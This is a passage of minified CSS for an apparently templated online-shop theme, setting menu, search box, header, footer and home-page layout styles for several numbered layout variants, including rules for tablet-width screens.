a:hover{color:#c02c0e}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu>ul li:hover>a{color:#c02c0e}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu>ul li ul{box-shadow:none}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu>ul li ul li{padding:5px 0}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu li .sub-menu .content{border:none}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.vertical-style1 .content{padding:15px}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu>ul>li ul{border:none}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu>ul>li b{display:none}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu>li{border-top:1px solid rgba(255,255,255,.1);padding:0}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu>li>a{padding:2px 0;background:transparent!important}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu>li>a strong{color:#ddd}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu>li.loadmore{border:none}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu>li a{line-height:inherit}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu>li.hover:before{font-size:14px;color:#ddd;height:32px;line-height:32px;width:30px;background:#666;text-align:center;cursor:pointer;border:1px solid #6a6d71;padding:0!important}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu>li.hover:hover:before{color:#fff}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu>li.active{background:none}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu>li.active .close-menu{background:#666;font-size:14px}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu>li.active .close-menu:before{color:#ddd;line-height:31px}.module.so-latest-blog.slider-post-sidebar .so-blog-external .blog-external .media .so-block{margin-right:20px}.item-article .title-decimal{line-height:22px}header.navbar-compact{display:none}header .horizontal ul.megamenu>li>.sub-menu{border:none}#wrapper{overflow-x:hidden}ul.megamenu li.active .sub-menu .content{padding:0 10px}#sosearchpro.search-pro .input-group .autosearch-input{padding:0 40px 0 20px}.navbar-toggle{margin-left:15px;margin-right:0}.simple_blog-article .product-filter{display:none}#so_popup_countdown{display:none!important}.modal-backdrop.in{opacity:0;filter:alpha(opacity=0)}.modal-open .modal-backdrop.in{opacity:.5;filter:alpha(opacity=50)}.modal-open .modal-backdrop{display:block!important}.product-search .content-main #input-search{margin-bottom:10px}body.modal-open,.hidden-scorll{overflow:auto}body #so_popup_countdown,.modal-backdrop{display:none!important}.media-box-link--figure .icon{font-size:50px}.product-compare .table{display:inline-block;overflow-x:scroll}.seller-usergroup .seller_logo{width:100%;margin-bottom:20px}.article--style2 .article--maintitle{position:static;background:#ccc}.article--style4 .article--maincontent{margin-top:0}.article--style5 .article--maintitle{position:static;transform:none}.article--style5 .article--maintitle h3{font-size:13px}.article--style5 .article--maintitle .article-title,.article--style5 .article--maintitle .article-sub-title{font-size:12px}body.product-search #input-search{margin-bottom:10px}.product-view .content-product-right .box-info-product .cart .btn{width:140px}.product-view .content-product-right .box-info-product .cart .btn.btn-checkout{margin:0}.product-view .content-product-right .box-info-product .add-to-links li{margin:5px 0}.product-search input[type="checkbox"],.product-search input[type="radio"]{margin-top:7px}.product-search .pull-right .btn-primary{margin-bottom:30px}}@media (min-width:768px) and (max-width:991px){.common-home .container{overflow:visible;padding-left:15px;padding-right:15px}#content ul.megamenu li.active .sub-menu .content,header ul.megamenu li.active .sub-menu .content{padding-bottom:10px}#content .container-megamenu.vertical .vertical-wrapper ul.megamenu>li,header .container-megamenu.vertical .vertical-wrapper ul.megamenu>li{border-bottom:none}#content .container-megamenu.vertical .vertical-wrapper ul.megamenu>li:hover,header .container-megamenu.vertical .vertical-wrapper ul.megamenu>li:hover{background-color:transparent}#content .container-megamenu.vertical .vertical-wrapper ul.megamenu>li.loadmore,header .container-megamenu.vertical .vertical-wrapper ul.megamenu>li.loadmore{border-radius:0;padding:5px 0;border-top:1px solid rgba(255,255,255,.1)}#content .container-megamenu.vertical .vertical-wrapper ul.megamenu>li.loadmore i,header .container-megamenu.vertical .vertical-wrapper ul.megamenu>li.loadmore i{color:#666;top:11px;right:0}#content .container-megamenu.vertical .vertical-wrapper ul.megamenu>li.loadmore .more-view,header .container-megamenu.vertical .vertical-wrapper ul.megamenu>li.loadmore .more-view{color:#ddd}#content .container-megamenu.horizontal ul.megamenu>li,header .container-megamenu.horizontal ul.megamenu>li{margin-right:0}.megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .sub-menu .content .categories .menu>ul li .main-menu{margin:0}.container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li{padding:0}.container-megamenu.horizontal .sub-menu .content-feature{margin:0 -5%}.container-megamenu.horizontal .sub-menu .content-feature li{width:40%;margin:0 5%;margin-bottom:10px}.container-megamenu.horizontal .sub-menu .content-feature li span{line-height:20px;margin:10px 0}.container-megamenu.horizontal .sub-menu .content-feature li.detail{margin-top:0}.container-megamenu.horizontal .sub-menu .feature-blog .col-sm-12{width:50%;margin-top:0!important;margin-bottom:15px;float:left}.responsive ul.megamenu .item-style1 .sub-menu .content .row>div{border:none}.container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .categories{padding:0}.megamenu-style-dev.responsive ul.megamenu .sub-menu .content .row>div{border:none;padding-top:0}.megamenu-style-dev.responsive ul.megamenu>li.menu-layouts .sub-menu .item-layouts .col-md-4{margin-bottom:0!important}header .container-megamenu.horizontal ul.megamenu .item-style1 .sub-menu .content .categories{padding:0}header .container-megamenu.horizontal ul.megamenu .item-style1 .sub-menu .content .static-menu>.menu{padding:0}header .container-megamenu.horizontal ul.megamenu .item-style2 .sub-menu .content .product{padding:0}header .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.style1 .categories .static-menu .menu>ul>li{margin-bottom:0}header .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul{margin:10px -15px}header .responsive ul.megamenu .sub-menu .content .row>div{margin-top:0}header .container-megamenu.vertical .vertical-wrapper ul.megamenu .item-vertical.css-menu .content .menu ul li ul{padding:0}header .megamenu-style-dev .vertical ul.megamenu>li>a{font-size:14px}header.typeheader-21 #sosearchpro .search input.autosearch-input{border-radius:3px}header.typeheader-21 #sosearchpro .search .select_category{display:none}header.typeheader-22 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar{background:#444}header.typeheader-22 .container-megamenu.horizontal ul.megamenu>li{margin:0}header.typeheader-23 .megamenu-style-dev .navbar-default .horizontal .navbar-header{height:0}header.typeheader-23 .megamenu-style-dev .navbar-default .horizontal .navbar-header .navbar-toggle{position:relative;top:-67px}header.typeheader-23 .header-bottom{height:0;padding:0}header.typeheader-23 .search-header-w{float:right}header.typeheader-23 .search-header-w .icon-search i{font-size:16px;color:#fff}header.typeheader-23 .search-header-w .icon-search.active i::before{content:"\f00d"}header.typeheader-23 .search-header-w .icon-search:hover{cursor:pointer}header.typeheader-23 .search-header-w #sosearchpro .search{display:none;position:absolute;top:100%;left:0;margin-right:0;padding:0;width:270px;border:1px solid #e1e1e1}header.typeheader-23 .search-header-w #sosearchpro .search div.select_category{display:none}header.typeheader-24 #sosearchpro .search .select_category{display:none}header.typeheader-24 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar{background-color:#222}header.typeheader-25 #sosearchpro .search .select_category{display:none}header.typeheader-25 .megamenu-style-dev .navbar-default .vertical .navbar-header{top:8px}header.typeheader-25 .shopping_cart .btn-shopping-cart .top_cart .icon-c{border:none}header.typeheader-25 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner{margin:0}header.typeheader-25 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .text-shopping-cart,header.typeheader-25 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .items_cart2,header.typeheader-25 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .items_carts{display:none}header.typeheader-26 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle{color:#222}header.typeheader-26 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar{background-color:#222}header.typeheader-26 .main-menu-w{padding:0;margin:0}.layout-26.common-home #content .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab{margin:0}.layout-26.common-home .custom-extra26 .banner_pre{display:none}.layout-26.common-home .custom-extra26 .modcontent{width:100%}.layout-26.common-home #content .promotions2{margin-top:30px}footer.typefooter-26 .so-page-builder .container{padding:30px 15px}footer.typefooter-26 .row-top>.container{width:750px}footer.typefooter-26 .socials-w h2{display:none}footer.typefooter-26 .newsletter-footer21 .newsletter .title-block{display:none}footer.typefooter-26 .newsletter-footer21 .newsletter .block_content{width:100%}footer.typefooter-26 .so-popular-tag{margin-top:30px}footer.typefooter-26 .footer-bottom .copyright{text-align:center}footer.typefooter-26 .footer-bottom{text-align:center}header.typeheader-27 .container-megamenu.horizontal ul.megamenu>li.item-special{display:none}header.typeheader-27 #sosearchpro .search .select_category{display:none}header.typeheader-27 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle{color:#222}header.typeheader-27 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar{background-color:#222}.layout-27.common-home .content-top .main-right{padding:0}.layout-27.common-home .content-top .col-extra27 .so-extraslider .products-list .product-grid .product-item-container{margin:5px 0}.layout-27.common-home .col1-extra27 .products-list .product-grid .product-item-container .left-block{width:50%}.layout-27.common-home .basic-layout27 .pre-text{display:none}.layout-27.common-home .basic-layout27 .modcontent{margin:0}.layout-27.common-home .basic-layout27 .so-basic-product .item-element .item-inner{margin:13px 0 14px 0}.layout-27.common-home .deals_layout27 .so-deal .extraslider-inner .item .image{padding:0 8px}.layout-27.common-home .slider-categories .item ul{padding-left:20px}.layout-27.common-home .extra27 .viewall{display:none}.layout-27.common-home .content-top .main-right .col2{margin:0;padding:0 15px;width:100%}.layout-27.common-home .module.sohomepage-slider .so-homeslider .item{text-align:center}.layout-27.common-home .content-top .main-right .col3{width:100%}.layout-27.common-home .so-listing-tabs .ltabs-tabs-container{font-size:14px;font-weight:400}.layout-27.common-home #content .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab{margin:0}.layout-27.common-home .custom-content-cate{margin-top:20px}.layout-27.common-home .col2-extra27 .so-extraslider .products-list .product-grid .product-item-container .left-block .product-image-container{padding:0 40px}footer.typefooter-27 .row-top>.container{width:750px;padding:20px 15px}footer.typefooter-27 .socials-w h2{display:none}footer.typefooter-27 .newsletter-footer21 .newsletter .title-block .page-heading{display:none}footer.typefooter-27 .newsletter-footer21 .newsletter .block_content{width:100%}footer.typefooter-27 .footer-middle{padding-left:15px;padding-right:15px}header.typeheader-28 .top-ads{display:none}header.typeheader-28 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle{color:#222}header.typeheader-28 .menu-left{width:60px}header.typeheader-28 .header-main{width:calc(100% - 60px);padding:22px 0 0 0}header.typeheader-28 .top-link-wishlist,header.typeheader-28 #sosearchpro .search .select_category{display:none}header.typeheader-28 .megamenu-style-dev .navbar-default .vertical .navbar-header{top:31px}header.typeheader-28 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle span{display:none}header.typeheader-28 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle i{font-size:19px;color:#666}header.typeheader-28 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle i:before{content:"\f036"}header.typeheader-28 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar{background:#666}header.typeheader-28 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle{position:relative;top:-49px}header.typeheader-28 .megamenu-style-dev .navbar-default .horizontal .navbar-header{height:0}header.typeheader-28 .middle3{padding-right:60px}header.typeheader-28 .header-main{padding-bottom:10px}.layout-28.common-home .extra-layout28 .pre_content{width:25%}.layout-28.common-home .extra-layout28 .pre_content .pre-content{width:100%}.layout-28.common-home .extra-layout28 .pre_content .banners-post{display:none}.layout-28.common-home .extra-layout28 .modcontent{width:75%}.layout-28.common-home .block-cates{display:none}footer.typefooter-28 .row-top>.container{width:750px;padding:20px 15px}footer.typefooter-28 .socials-w h2{display:none}footer.typefooter-28 .newsletter-footer21 .newsletter .title-block .page-heading{display:none}footer.typefooter-28 .newsletter-footer21 .newsletter .block_content{width:100%}footer.typefooter-28 .footer-middle{padding-left:15px;padding-right:15px}header.typeheader-29 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar{background-color:#666}header.typeheader-29 .midde-right{right:40px}.layout-29.common-home .module.sohomepage-slider .sohomeslider-description .text-slide .show1 h3{font-size:36px}.layout-29.common-home #content .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab{margin:0}.layout-29.common-home .custom_banner .custom-banner .cont-left{width:48%}.layout-29.common-home .custom_banner .custom-banner .cont-right ul{margin-top:0}.layout-29.common-home .custom_banner .custom-banner .cont-right{width:52%;padding-top:40px}.layout-29.common-home .custom_banner .so_content_countdown{left:48%;bottom:30px}.layout-29.common-home .custom_banner .viewall{left:48%;bottom:-35px}.layout-29.common-home #content .module .modtitle span,.layout-29.common-home .content-banner .content1 h3,.layout-29.common-home .newsletter-index29 .newsletter .title-block .page-heading,.layout-29.common-home #content .module .modtitle{font-size:28px}.layout-29.common-home .content-banner .content1{width:100%;padding:30px}.layout-29.common-home .row-news-socials{padding:0}.layout-29.common-home #content .module.listingtab2{margin-top:60px}.layout-29.common-home .listingtab-layout29.listingtab2 .products-list .product-grid29 .product-item-container .left-block{width:150px}.layout-29.common-home .listingtab-layout29.listingtab2 .products-list .product-grid29 .product-item-container .right-block{margin-left:165px}.layout-29.common-home .so-listing-tabs .ltabs-wrap .ltabs-tabs-container{text-align:center}.layout-29.common-home .listingtab2 .so-listing-tabs .ltabs-wrap .ltabs-tabs-container{text-align:left}footer.typefooter-29 .footer-bottom .copyright-w .copyright{text-align:center;width:100%}footer.typefooter-29 .footer-bottom .footer-links{float:none}footer.typefooter-29 .footer-bottom .footer-links ul{text-align:center}footer.typefooter-29 .footer-bottom .footer-links ul li{float:none;display:inline-block}header.typeheader-30 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar{background-color:#666}header.typeheader-30 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle{color:#666}header.typeheader-30 .telephone{display:none}header.typeheader-30 .main-menu-w{float:left}header.typeheader-30 .header-middle .menu-left{width:auto;line-height:40px;margin-right:30px}header.typeheader-30 .megamenu-style-dev .navbar-default .vertical .vertical-wrapper ul.megamenu>li a{line-height:31px;margin:0}.layout-30.common-home .module.sohomepage-slider .sohomeslider-description .text-slide .show1 h3{line-height:60px;font-size:40px}.layout-30.common-home .deals-layout30 .so-deals-slick.slick-vertical .deals-content .item .product-thumb .caption{width:100%}.layout-30.common-home .deals-layout30 .so-deals-slick.slick-vertical .deals-content .item .product-thumb .image{width:100%;padding-left:20%}.layout-30.common-home #content .module .modtitle,.layout-30.common-home #content .module .modtitle span,.layout-30.common-home .block-video .text-intro h3{font-size:28px}.layout-30.common-home .block-video .text-intro{padding-top:0}.layout-30.common-home .row-contact-form .home-contact{padding-top:30px}.layout-30.common-home .row-contact-form{padding-bottom:40px}footer.typefooter-30 .box-contact{margin-top:30px}footer.typefooter-30 .footer-bottom{text-align:center}.container-megamenu.horizontal .megamenu-pattern>.container{width:auto}header.typeheader-31 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle span{display:none}header.typeheader-31 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle i{font-size:18px;color:#222}header.typeheader-31 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle i:before{content:"\f036"}header.typeheader-31 .megamenu-style-dev .navbar-default .vertical .navbar-header{top:10px}header.typeheader-31 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar{background-color:#222}header.typeheader-31 .header-middle{position:relative}header.typeheader-31 .header-middle .middle1{position:relative}header.typeheader-31 .header-middle .middle1 .menu-left{position:absolute;top:0;left:15px}header.typeheader-31 .header-middle .middle1 .menu-left .container-megamenu.vertical{width:80px}header.typeheader-31 .header-middle .middle1 .main-menu-w{width:100%;padding-left:80px}header.typeheader-31 .header-middle .middle1 .logo{right:40%}header.typeheader-31 .container-megamenu.horizontal{margin-top:0}header.typeheader-31 .middle2{position:absolute;margin-top:0;right:25px;bottom:32px}header.typeheader-31 .search-header-w{position:relative}header.typeheader-31 .search-header-w .icon-search{width:40px;height:40px;text-align:center;line-height:40px}header.typeheader-31 .search-header-w .icon-search i{font-size:18px;color:#222}header.typeheader-31 .search-header-w .icon-search.active i::before{content:"\f00d"}header.typeheader-31 .search-header-w .icon-search:hover{cursor:pointer}header.typeheader-31 .search-header-w #sosearchpro .search{display:none;position:absolute;top:40px;z-index:99;right:0;margin-right:0;padding:0;width:270px}header.typeheader-31 .megamenu-style-dev .navbar-default .horizontal .navbar-header{float:left}header.typeheader-31 .wishlist{margin-left:20px}header.typeheader-31 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .text-shopping-cart{display:none}header.typeheader-31 .shopping_cart .btn-shopping-cart .top_cart{top:-3px}.layout-31.common-home .deals-layout31 .so-deal .extraslider-inner .item .item-time-w .item-time{width:95%;padding:10px}.layout-31.common-home .deals-layout31 .so-deal .extraslider-inner .item .item-time-w .item-time .item-timer .time-item{margin:0 6px}.layout-31.common-home .deals-layout31 .so-deal .extraslider-inner .item .item-time-w .item-time .item-timer .time-item:after{right:-10px}.layout-31.common-home .content-highlight .col3 .item .item-content,.layout-31.common-home .content-highlight .col1 .item .item-content{width:66%;padding-top:5px;float:left}.layout-31.common-home .content-highlight .col1 .item .item-img{margin-left:15px}.layout-31.common-home .content-highlight .col3 .item .item-img{margin-right:15px}.layout-31.common-home .banners2 .row-bn{margin-top:24px}.layout-31.common-home .banners2 .row-bn2{margin-bottom:24px}.layout-31.common-home .blog-home{margin-top:50px}.layout-31.common-home .slider-brands{margin-top:40px}.layout-31.common-home .banners1{margin:30px 0 50px 0}.layout-31.common-home .deals-layout31{margin-bottom:40px}.layout-31.common-home .extra-layout31{margin-top:35px}.layout-31.common-home .row-new-look{padding-top:50px;margin-bottom:50px}.layout-31.common-home .slider-testimonials .item .item-inner{padding:40px}.layout-31.common-home .slider-testimonials .item .item-inner .client-comment{font-size:20px}.layout-31.common-home .row-new-look.look2{margin-bottom:50px}.typefooter-31 .block-policy .item-inner{padding:0 0 0 55px}.typefooter-31 .socials ul li a{width:45px;height:45px;line-height:48px}.typefooter-31 .newsletter-footer21{margin-top:22px}.typefooter-31 .socials{margin-top:25px}.typefooter-31 .socials h3{margin-bottom:32px!important}header.typeheader-32 .megamenu-style-dev .navbar-default .horizontal .navbar-header{float:left}header.typeheader-32 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle span{display:none}header.typeheader-32 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle i{font-size:20px;color:#fff}header.typeheader-32 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle i:before{content:"\f036"}.layout-32.common-home #content .module.brand-discount .modtitle span{font-size:28px}.layout-32.common-home .container{width:100%;padding:0 15px}.layout-32.common-home .brand-discount .modcontent{width:100%;display:inline-block;margin:-20px -10px}.layout-32.common-home .brand-discount .banner_pre{display:none}.layout-32.common-home .brand-discount .so-deal{padding:20px 10px}.layout-32.common-home .blog-home32 .so-blog-external .blog-external .media .item .media-content .media-heading a{font-size:14px}.layout-32.common-home .blog-home32 .so-blog-external .blog-external .media .item .media-content{padding:10px}.layout-32.common-home .blog-home32 .banners .bn1{margin-bottom:16px}.typefooter-32 .footer-info{margin-top:20px}.typefooter-32 .footer-apps ul li{width:45%}header.typeheader-33 .header-middle .search-header-w{width:35%}header.typeheader-33 .header-middle .search-header-w #sosearchpro .search .select_category{display:none}header.typeheader-33 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle .icon-bar{background-color:#222}header.typeheader-33 .container-megamenu.horizontal ul.megamenu>li{margin:0}header.typeheader-33 .megamenu-style-dev .navbar-default .horizontal .navbar-header{float:left}.layout-33.common-home #content .row-content-top .col-right{width:31.5%}.layout-33.common-home #content .row-content-top .col-left{width:68.5%}.layout-33.common-home .slider-categories .item ul{padding:15px}.layout-33.common-home .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox{margin:0 20px}.layout-33.common-home #content .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab{margin:0}footer.typefooter-33 .apps ul li{width:45%}footer.typefooter-33 .footer-top .ftop-title{display:none}footer.typefooter-33 .footer-top .ftop-content{width:100%}footer.typefooter-33 .footer-top .ftop-content ul{float:none;text-align:center}footer.typefooter-33 .footer-top .ftop-content ul li{width:auto;margin:0 10px;float:none;display:inline-block}footer.typefooter-33 .socials ul li{margin-right:2px}footer.typefooter-33 .footer-bottom{text-align:center}footer.typefooter-33 .footer-bottom .footer-links ul{float:none}footer.typefooter-33 .footer-bottom .footer-links ul li{float:none;display:inline-block}header.typeheader-34 .search-header-w{position:relative}header.typeheader-34 .search-header-w .icon-search{width:40px;height:40px;text-align:center;line-height:40px}header.typeheader-34 .search-header-w .icon-search i{font-size:18px;color:#222}header.typeheader-34 .search-header-w .icon-search.active i::before{content:"\f00d"}header.typeheader-34 .search-header-w .icon-search:hover{cursor:pointer}header.typeheader-34 .search-header-w #sosearchpro .search{display:none;position:absolute;top:40px;z-index:99;right:0;margin-right:0;padding:0;width:270px}header.typeheader-34 .header-middle .search-header-w{width:auto;margin:0}header.typeheader-34 .lang-curr{display:none}header.typeheader-34 .header-middle .logo{width:170px}header.typeheader-34 .header-middle .middle-inner{width:calc(100% - 170px)}header.typeheader-34 .shopping_cart .btn-shopping-cart .top_cart .shopcart-inner .text-shopping-cart{display:none}header.typeheader-34 .shopping_cart .btn-shopping-cart .top_cart{padding:0 10px}header.typeheader-34 .container-megamenu.horizontal ul.megamenu>li{margin-right:20px}.layout-34.common-home #content .module .modtitle span{font-size:32px}.layout-34.common-home .simple-product{margin-top:40px}.layout-34.common-home .banners2 .bn{width:50%}.layout-34.common-home .extra-layout34 .products-list .product-grid .product-item-container .right-block h4 a{font-size:16px}footer.typefooter-34 .newsletter-footer21 .newsletter .title-block .page-heading{display:none}footer.typefooter-34 .footer-middle{padding:30px 20px}footer.typefooter-34 .footer-top{padding:40px 0}header.typeheader-35 .container-megamenu.horizontal ul.megamenu>li{margin-right:0}header.typeheader-35 .header-middle .wishlist{display:none}header.typeheader-35 .header-middle .main-menu-w{width:74%}header.typeheader-35 .shopping_cart{padding:0 15px}header.typeheader-35 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle span,header.typeheader-35 .so-vertical-menu>h3,header.typeheader-35 .header-middle .nav-menu .ico-nav{display:none}header.typeheader-35 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle span{width:16px;background-color:#222}header.typeheader-35 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle span:nth-child(2){width:18px}header.typeheader-35 .megamenu-style-dev .navbar-default .horizontal .navbar-toggle span:nth-child(3){width:20px}header.typeheader-35 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle i{font-size:18px;color:#222}.layout-35.common-home #wrapper .row-advanced .heading-title h2{padding-top:40px;font-size:42px}.layout-35.common-home #wrapper .row-advanced{padding-bottom:140px}.layout-35.common-home .listingtab-layout35 .col_left{width:33.33%}.layout-35.common-home .listingtab-layout35 .col_left .col1{width:100%}.layout-35.common-home .listingtab-layout35 .col_left .col2{display:none}.layout-35.common-home .listingtab-layout35 .modcontent{width:66.66%}.layout-35.common-home .blog-home35 .blog-external-simple .item .media-body{padding:102px 20px 25px}.layout-35.common-home .blog-home35 .blog-external-simple .item .media-body h4 a{font-size:18px}.layout-35.common-home .blog-home35 .blog-external-simple .item .media-body .media-date-added{line-height:22px}.layout-35.common-home #content .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab{margin:0}footer.typefooter-35 .newsletter-footer22{margin:0 40px}footer.typefooter-35 .newsletter-footer22 .newsletter .title-block{display:none}footer.typefooter-35 .newsletter-footer22 .newsletter .block_content{width:100%}footer.typefooter-35 .box-getapp ul li{width:45%}footer.typefooter-35 .box-getapp{margin-bottom:30px}footer.typefooter-35 .box-getapp p{width:45%;float:left}footer.typefooter-35 .box-getapp ul{width:55%;float:right}footer.typefooter-35 .footer-bottom{margin-top:30px;display:inline-block;width:100%}#content .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-arrow,#content .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected{float:left;border-radius:0!important}#content .so-listing-tabs .ltabs-tabs-container .ltabs-tabs-wrap.ltabs-selectbox span.ltabs-tab-selected{text-align:left}#content .so-listing-tabs .ltabs-wrap .ltabs-tabs-container .ltabs-tabs-wrap ul.ltabs-tabs li.ltabs-tab{margin-left:20px;text-align:left}.layout-21 #content .so-page-builder .container,.layout-21 .container-fluid .container{padding:0 15px}.layout-21 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle{color:#444}.layout-21 .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle:hover{color:#444}.layout-21 .module.sohomepage-slider #carousel-custom-dots li{padding:10px;margin:0}.layout-21 .banners1{margin:0 -10px;margin-top:30px}.layout-21 .banners1 .b-img2,.layout-21 .banners1 .b-img{float:left;width:50%;margin-bottom:0;padding:0 10px}.layout-21 .deals-layout21{margin:30px 0}.layout-21 .super-layout21 .so-sp-cat .category-wrap-cat{padding:28px 20px;min-height:510px}.layout-21 .super-layout21 .so-sp-cat .custon-lnk ul li{margin:5px}.layout-21 .super-layout21 .so-sp-cat .custon-lnk ul li a{padding:0 20px}.layout-21 .super-layout21 .so-sp-cat .category-wrap-cat{width:30%}.layout-21 .super-layout21 .so-sp-cat .spcate-right{width:70%}.layout-21 .block-policy{padding:50px 0}.layout-21 .block-policy .row .item .item-inner a{font-size:13px}.layout-21 .block-policy .row .item .item-inner::before{left:-15px}.layout-21 .block-policy .row .item .item-inner .img{width:40px}.layout-21 .block-policy .row .item .item-inner .cont{margin-left:50px}.layout-21 .tab-brands .modcontent .nav-tabs>li>a{padding:15px 20px}.layout-21 .tab-brands .modcontent .item{width:33.33%}.layout-21 .tab-brands .modcontent .item a:first-child{margin-bottom:0}.layout-22.common-home #content .so-page-builder .container,.layout-22.common-home .container-fluid .container{padding:0 15px}.layout-22.common-home .box-content1{margin:0 -6px}.layout-22.common-home .box1-left{width:68.5%;padding:0 6px}.layout-22.common-home .box1-right{width:31.5%;padding:0 6px}.layout-22.common-home .banners1 .bn2{display:none}.layout-22.common-home #content .banners1 .row .bn1 a:first-child{margin-bottom:13px}.layout-22.common-home .block-policy .row .item .item-inner::before{display:none}.layout-22.common-home .products-list .product-grid2 .product-item-container .button-group .addToCart{padding:0 10px}.layout-22.common-home .products-list .product-grid2 .product-item-container .button-group .addToCart i{display:none}.layout-22.common-home .blog-home .so-blog-external .blog-external .media .item .media-body{padding:20px 10px}.layout-22.common-home .blog-home .so-blog-external .blog-external .media .item .media-content .media-heading a{font-size:16px}.layout-23.common-home .banners1{display:none}.layout-23.common-home #content #sosearchpro{padding:25px 25px 16px 25px}.layout-23.common-home #content #sosearchpro h3{font-size:18px}.layout-23.common-home .listingtab-layout23 .so-listing-tabs .ltabs-tabs-container{margin:30px 15px}.layout-23.common-home .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li>span{padding:5px 0}.layout-23.common-home .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li.tab-sel>span,.layout-23.common-home .so-listing-tabs .ltabs-tabs-container .ltabs-tabs li:hover>span{color:#222}.layout-23.common-home .clientsay ul li{width:50%}.layout-23.common-home .clientsay ul li:last-child{display:none}.layout-23.common-home .slider-brands .owl2-controls .owl2-nav .owl2-prev.owl2-next,.layout-23.common-home .slider-brands .owl2-controls .owl2-nav .owl2-next.owl2-next{right:-20px}.layout-23.common-home .slider-brands .owl2-controls .owl2-nav .owl2-prev.owl2-prev,.layout-23.common-home .slider-brands .owl2-controls .owl2-nav .owl2-next.owl2-prev{left:-20px}.layout-24.common-home .megamenu-style-dev .navbar-default .vertical .navbar-header .navbar-toggle{color:#222}.layout-24.common-home .megamenu-style-dev .navbar-default .vertical .navbar-header{top:-92px}.layout-24.common-home #content .col-menu1{height:0}.layout-24.common-home .product-simple.simple1{margin-top:15px}.layout-24.common-home .product-simple.simple1 .so-extraslider .extraslider-inner .item .item-inner{width:50%;float:left}.layout-24.common-home .product-simple.simple1 .so-extraslider .extraslider-inner .item .item-inner:last-child{display:none}.layout-24.common-home .block-policy24 ul li{margin:5px 0}.layout-24.common-home .block-policy24 ul li:before{display:none}.layout-25.common-home .deals25 .head-title{width:100%}.layout-25.common-home .deals25 .modcontent{width:100%}.layout-25.common-home 